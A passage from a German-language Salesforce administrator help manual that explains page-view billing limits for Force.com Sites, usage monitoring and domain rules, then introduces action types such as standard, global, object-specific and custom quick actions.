Achten Sie darauf, alle [verfügbaren Zwischenspeicherungsoptionen](#page-5159-0) zu berücksichtigen, um ein Überschreiten dieser Obergrenzen zu vermeiden, und verwenden Sie die Analysetools für die Site-Nutzung, um Ihre Sites zu überwachen.

# <span id="page-5174-0"></span>Durchsetzung der Obergrenzen für Bandbreite und Service-Anforderungszeit

Obergrenzen für Bandbreite und Service-Anforderungszeit werden über einen Zeitraum von 24 Stunden verfolgt und durchgesetzt. Sites, die die festgelegten Obergrenzen innerhalb des 24-Stunden-Zeitraums überschreiten, bleiben verfügbar, wenn die Host-Instanz über Ressourcen zur Bereitstellung der Site verfügt. Auch wenn eine Site nach Überschreitung der Obergrenzen verfügbar ist, wird der Servicelevel nicht garantiert.

# <span id="page-5174-1"></span>Abrechnung und Erzwingung der monatlichen Seitenaufrufe

In diesem Abschnitt wird beschrieben, wie Salesforce die Einhaltung der Obergrenzen bei den monatlichen Seitenaufrufen für Sites erzwingt:

- **•** Die Abrechnung beruht auf der Anzahl der monatlichen Seitenaufrufe, die für Ihre Organisation erworben wurden. Diese Obergrenze für die Seitenaufrufe ist für alle Sites in Ihrer Organisation kumulativ.
- **•** Wenn Ihre Organisation im jeweiligen Kalendermonat 110 % ihrer Obergrenze für die Seitenaufrufe erreicht, sendet Salesforce eine Abrechnungsbenachrichtigung an die Site- und Abrechnungsadministratoren.
- **•** Wenn Ihre Organisation in vier aufeinanderfolgenden Kalendermonaten 110 % ihrer Obergrenze für die Seitenaufrufe überschreitet, werden Ihre Sites deaktiviert, bis der nächste Kalendermonat beginnt oder Sie mehr Seitenaufrufe erwerben. Außerdem sendet Salesforce eine E-Mail-Benachrichtigung an die Site- und Abrechnungsadministratoren sowie an den zugehörigen Kundenbeauftragten.
- <span id="page-5174-2"></span>**•** Wenn Ihre Organisation in einem Kalendermonat 300 % ihrer Obergrenze für die Seitenaufrufe erreicht, werden Ihre Sites deaktiviert, bis der nächste Kalendermonat beginnt oder Sie mehr Seitenaufrufe erwerben. Außerdem sendet Salesforce eine E-Mail-Benachrichtigung an die Site- und Abrechnungsadministratoren sowie an den zugehörigen Kundenbeauftragten.

# Was zählt als Seitenaufruf?

In diesem Abschnitt wird beschrieben, wie Seitenaufrufe für Sites berechnet werden.

Ein Seitenaufruf ist eine Anforderung eines nicht authentifizierten Site-Benutzers, eine Seite zu laden, die zu einer der Sites in Ihrer Force.com-Domain oder benutzerdefinierten Domain gehört. Anforderungen von authentifizierten Portalbenutzern werden nicht als Seitenaufrufe gewertet.

## **Anforderungen, die als Seitenaufrufe gewertet werden**

Anforderungen für folgende Elemente werden als Seitenaufrufe gewertet:



**•** Visualforce <apex:actionPoller>

#### **Anforderungen, die nicht als Seitenaufrufe gewertet werden**

Anforderungen für folgende Elemente werden nicht als Seitenaufrufe gewertet:



- Anmerkung: Die Nutzung der Seite "Obergrenze überschritten", der Wartungsseite, der Seite "Seite nicht gefunden" und der designierten inaktiven Startseite wird nicht auf die Obergrenzen für Seitenaufrufe und Bandbreite angerechnet. Sie können statische Ressourcen verwenden, um diese Seiten firmenspezifisch zu gestalten. Es gelten jedoch folgende Einschränkungen:
	- **•** Die statischen Ressourcen dürfen maximal 50 KB groß sein.
	- **•** Bei den statischen Ressourcen muss es sich um Stylesheets (CSS), Bilddateien oder JavaScript-Dateien handeln.
	- **•** Für diese Seiten können keine Apex-Steuerfelder verwendet werden.
	- **•** Über diese Seiten können keine SOQL- oder DML-Vorgänge ausgeführt werden.

## <span id="page-5175-0"></span>Obergrenzen für die Überwachung

Seitenaufrufe, Bandbreite und Zeitverbrauch werden in Ihrer Organisation verfolgt und zur Verfügung gestellt. Sie können diese Informationen für eine Site unter **Setup** > **Einrichten** > **Entwickeln** > **Sites** anzeigen. Wenn Sie eine Site auswählen, sehen Sie Themenlisten für Seitenaufrufe, die im Abrechnungszyklus des laufenden Monats berücksichtigt werden, sowie den Nutzungsverlauf für die Bandbreite und die Service-Anforderungszeit in den letzten 24 Stunden.

Zusätzlich können Sie die Anwendung [Force.com Sites Usage Reporting](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001SUEwEAO) von AppExchange herunterladen, um die Nutzung zu überwachen. Denken Sie daran, dass die Informationen in der Anwendung möglicherweise nicht auf dem gleichen aktuellen Stand sind wie die Informationen, die Sie direkt in Ihrer Organisation finden.

Weitere Informationen über die Bandbreite und die Service-Anforderungszeit finden Sie unter [Anzeigen des 24-Stunden-Nutzungsverlaufs](#page-5164-0) [für Force.com-Sites.](#page-5164-0)

SIEHE AUCH:

[Anzeigen des 24-Stunden-Nutzungsverlaufs für Force.com-Sites](#page-5164-0) [Verfolgen Ihrer Force.com-Site mit Google Analytics](#page-5162-0)

# Kann ich für meine Force.com-Sites und meine Communities denselben Domänennamen verwenden?

Nein, es ist nicht möglich, denselben Domänennamen zu verwenden.

Force.com-Sites und Communities müssen jeweils über einen eindeutigen Domänennamen verfügen. Wenn Sie einem Domänennamen für Ihre Force.com-Site verwenden und diesen stattdessen für Ihre Communities einsetzen möchten, wenden Sie sich an den Salesforce-Support um Hilfe bei der Umbenennung der Domäne zu erhalten.

# Ausdehnen der Reichweite Ihrer Organisation

# Aktionen, Schaltflächen und Links

Über Schaltflächen und Links können Benutzer mit Salesforce-Daten und mit externen Websites und Services, wie beispielsweise Suchmaschinen und Online-Karten, interagieren. Salesforce enthält verschiedene Standardschaltflächen und Links. Sie können auch benutzerdefinierte Schaltflächen und Links erstellen. Über Aktionen können Benutzer Aufgaben im Chatter-Publisher und in Salesforce1 ausführen, beispielsweise Datensätze erstellen.

#### [Aktionen](#page-5177-0)

Aktionen erweitern den Funktionsumfang von Salesforce. Wählen Sie aus Standardaktionen wie den Erstell- und Aktualisierungsaktionen aus oder erstellen Sie eigene Aktionen basierend auf den Anforderungen Ihres Unternehmens.

### [Benutzerdefinierte Schaltflächen und Links](#page-5231-0)

Erstellen Sie benutzerdefinierte Schaltflächen und Links, um Salesforce-Daten mit externen URLs, Anwendungen, dem Intranet Ihres Unternehmens oder anderen Back-End-Office-Systemen zu integrieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen

## NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten von Schaltflächen, Links und Aktionen:

# <span id="page-5177-0"></span>Aktionen

Aktionen erweitern den Funktionsumfang von Salesforce. Wählen Sie aus Standardaktionen wie den Erstell- und Aktualisierungsaktionen aus oder erstellen Sie eigene Aktionen basierend auf den Anforderungen Ihres Unternehmens.

Erstellen Sie Aktionen und fügen Sie sie zum Chatter-Publisher auf der Startseite, auf der Registerkarte Chatter, in Chatter-Gruppen und auf Datensatz-Detailseiten hinzu. In Salesforce Classic werden Aktionen im Chatter-Publisher angezeigt. In Lightning Experience werden Aktionen je nach Aktionstyp in verschiedenen Bereichen der Benutzeroberfläche angezeigt. In Salesforce1 werden Aktionen auf der Aktionsleiste, auf deren zugehörigem Aktionsmenü und als Listenelementaktionen angezeigt.

Mit Aktionen haben Benutzer in Salesforce und in Salesforce1 mehr Möglichkeiten. Erstellen oder aktualisieren Sie beispielsweise Datensätze und Protokollaufrufe direkt im Chatter-Feed oder auf den Mobilgeräten der Benutzer.

### [Aktionstypen](#page-5178-0)

Es gibt verschiedene Aktionskategorien wie Chatter-Standardaktionen, vom Standard abweichende Aktionen, Standardaktionen, intelligente mobile Aktionen, benutzerdefinierte Aktionen und Produktivitätsaktionen.

#### [Aktivieren von Aktionen im Chatter-Publisher](#page-5199-0)

Durch das Aktivieren von Aktionen im Publisher können Sie selbst erstellte Aktionen zu Chatter-Publishern auf der Startseite, der Chatter-Registerkarte, in Chatter-Gruppen und auf Datensatz-Detailseiten hinzufügen.

### [Aktionslayout-Editor](#page-5203-0)

Genau wie Seiten von Objektdatensätzen über anpassungsfähige Seitenlayouts verfügen, haben auch Aktionen Aktionslayouts, die angepasst werden können. Wenn Sie eine Aktion erstellen, füllt Salesforce ihr Layout mit einem Standardsatz an Feldern auf. Sie können Felder im Aktionslayout hinzufügen, entfernen oder neu anordnen, sodass Ihren Benutzern nur die jeweils wichtigsten, beim Ausführen der Aktion benötigten Elemente angezeigt werden.

## [Benutzerdefinierte Erfolgsmeldungen für Schnellaktionen](#page-5204-0)

Für die Aktionstypen "Datensatz erstellen", "Datensatz aktualisieren" und "Anruf protokollieren" kann eine benutzerdefinierte Meldung erstellt werden, die angezeigt wird, wenn die entsprechende Aktion erfolgreich ausgeführt wurde.

#### [Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout](#page-5206-0)

Mit dem Seitenlayout-Editor können Sie anpassen, welche Aktionen in Salesforce und Salesforce1 angezeigt werden.

#### [Festlegen vordefinierter Feldwerte für Schnellaktionsfelder](#page-5207-0)

Verwenden Sie beim Erstellen von Aktionen vordefinierte Feldwerte, um einen Wert für ein Feld festzulegen. Vordefinierte Werte können dazu beitragen, die Konsistenz zu verbessern und die Erstellung von Datensätzen schneller und einfacher für die Benutzer zu machen.

#### [Globale Publisher-Layouts](#page-5208-0)

#### [Aktionen in Lightning Experience](#page-5212-0)

In Lightning Experience werden Aktionen in der Kopfzeile im Menü "Globale Aktionen", für Listenansichtselemente und an mehreren Stellen einer Datensatzstartseite angezeigt. Die Stelle, an der sie auf einer Datensatzstartseite angezeigt werden, hängt vom Typ der Aktion ab.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## [Salesforce1-Aktionsleiste](#page-5216-0)

Salesforce1-Nutzer haben nun eine zentrale Anlaufstelle für Aktionen, damit sie alles problemlos finden können. Die Aktionsleiste und ihr zugehöriges Aktionsmenü erfassen Aktionen von unterschiedlichen Plätzen in Salesforce1 an einem einzigen, vereinheitlichen Ausgangspunkt.

### [Schnellaktionen und Datensatztypen](#page-5228-0)

Die Verwendung von Datensatztypen in Ihrer Organisation kann sich auf die Verfügbarkeit von Schnellaktionen für Ihre Benutzer auswirken.

[Bewährte Methoden für Aktionen](#page-5228-1)

[Fehlerbehebung bei Aktionen](#page-5230-0)

SIEHE AUCH:

<span id="page-5178-0"></span>[Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0) [Bewährte Methoden für Aktionen](#page-5228-1)

## Aktionstypen

Es gibt verschiedene Aktionskategorien wie Chatter-Standardaktionen, vom Standard abweichende Aktionen, Standardaktionen, intelligente mobile Aktionen, benutzerdefinierte Aktionen und Produktivitätsaktionen.

Welche Aktionen auf der vollständigen Salesforce-Site verfügbar sind, hängt davon ab, ob Ihre Organisation über Chatter verfügt, die Feed-Verfolgung verwendet und ob Aktionen im Publisher aktiviert sind. Aktionen in Salesforce1 sind nicht davon abhängig, ob Chatter oder Aktionen im Publisher aktiviert sind. Informationen zu den Auswirkungen der Chatter-Aktivierung auf die Sichtbarkeit von Aktionen finden Sie unter [Aktionen mit und ohne Chatter](#page-5201-0) auf Seite 5196.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





Innerhalb der Kategorien von Aktionen können je nach ihrer Funktion verschiedene Typen von Aktionen enthalten sein.

- **•** Mit Erstellaktionen können die Benutzer Datensätze erstellen. Sie unterscheiden sich von den Funktionen "Schnellerstellung" und "Neu erstellen" auf der Salesforce-Startseite, da bei Erstellaktionen Ihre Validierungsregeln und Vorgaben für Pflichtfelder berücksichtigt werden und Sie die Felder für die einzelnen Aktionen auswählen können.
- **•** Mit Aktionen vom Typ "Anruf protokollieren" können Benutzer die Details eines Telefonanrufs oder anderer Kundeninteraktionen aufzeichnen. Diese Anrufprotokolle werden als abgeschlossene Aufgaben gespeichert.
- **•** Mit Fragenaktionen können Benutzer Fragen zu den Datensätzen stellen, an denen sie gerade arbeiten, oder nach Fragen dazu suchen.
- **•** Aktionen "E-Mail senden" sind nur für Kundenvorgänge verfügbar und bieten Benutzern Zugriff auf eine vereinfachte Version der Kundenvorgangsfeed-Aktion "E-Mail" in Salesforce1.
- **•** Mit Aktualisierungsaktionen können Benutzer Änderungen an einem Datensatz vornehmen.

Für Erstellaktionen, Aktionen für die Anrufprotokollierung und benutzerdefinierte Aktionen können Sie entweder [objektspezifische](#page-5189-0) [Aktionen](#page-5189-0) oder [globale Aktionen](#page-5186-0) erstellen. Aktualisierungsaktionen müssen objektspezifisch sein.

## [Standardaktionen](#page-5181-0)

Standardaktionen sind von Salesforce vordefinierte Aktionen, um Ihnen und Ihren Benutzern den Einstieg in die Verwendung von Aktionen in Ihrer Organisation zu erleichtern. Sie können Standardaktionen in Publisher-Layouts hinzufügen, sodass sie Ihren Benutzern auf der vollständigen Salesforce-Site und in der Aktionsleiste in Salesforce1 zur Verfügung stehen.

### [Intelligente mobile Aktionen](#page-5184-0)

Intelligente mobile Aktionen sind Schnellaktionen, die für Account-, Kundenvorgangs-, Kontakt-, Lead- und Opportunity-Seiten sowie im globalen Publisher-Layout in Salesforce1 verfügbar sind. Sie können sie verwenden, um Schnellaktionen für mobile Benutzer mit geringem Aufwand einzurichten.

#### [Globale Aktionen](#page-5186-0)

Sie können globale Aktionen allen Seiten hinzufügen, die Aktionen unterstützen, beispielsweise der Startseite, der Registerkarte "Chatter" und Objektseiten. Mit globalen Erstellaktionen können Benutzer Objektdatensätze erstellen, aber der neue Datensatz weist keine Beziehung zu anderen Datensätzen auf.

### [Objektspezifische Aktionen](#page-5189-0)

Mit objektspezifischen Aktionen können Benutzer im Kontext eines bestimmten Objekts schnell Datensätze erstellen oder aktualisieren, Anrufe protokollieren, E-Mails senden usw.

## [Benutzerdefinierte Schnellaktionen](#page-5192-0)

Benutzerdefinierte Aktionen sind Visualforce-Seiten oder Zeichenbereichsanwendungen mit von Ihnen definiertem Funktionsumfang. Beispielsweise können Sie eine benutzerdefinierte Aktion erstellen, damit Benutzer Kommentare schreiben können, die länger sind als 5.000 Zeichen. Oder Sie erstellen eine benutzerdefinierte Aktion zur Integration einer Videokonferenzanwendung, sodass Support-Agenten mit Sichtkontakt mit Kunden kommunizieren können.

## <span id="page-5181-0"></span>Standardaktionen

Standardaktionen sind von Salesforce vordefinierte Aktionen, um Ihnen und Ihren Benutzern den Einstieg in die Verwendung von Aktionen in Ihrer Organisation zu erleichtern. Sie können Standardaktionen in Publisher-Layouts hinzufügen, sodass sie Ihren Benutzern auf der vollständigen Salesforce-Site und in der Aktionsleiste in Salesforce1 zur Verfügung stehen.

Jede Standardaktion verfügt über einen vordefinierten Satz an Feldern. Mit dem Seitenlayout-Editor oder dem globalen Publisher-Layout können Sie Aktionen löschen oder die Reihenfolge, in der die Aktionen angezeigt werden, ändern.

In dieser Tabelle sind die verfügbaren Standardaktionen aufgeführt. Bei kursiven Aktionen handelt es sich um Chatter-Standardaktionen.

Anmerkung: In nach der Version Winter '14 erstellten Organisationen fügt Salesforce Standardaktionen im globalen Publisher-Layout sowie im Publisher-Layout für Account-, Kundenvorgangs-, Kontakt-, Lead- und Opportunity-Objekte hinzu. In Organisationen, die vor der Version Winter '14 erstellt wurden, sind Standardaktionen in der Palette im Seitenlayout-Editor verfügbar, sie werden Publisher-Layouts jedoch nicht automatisch hinzugefügt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition



**•** Neues Ereignis

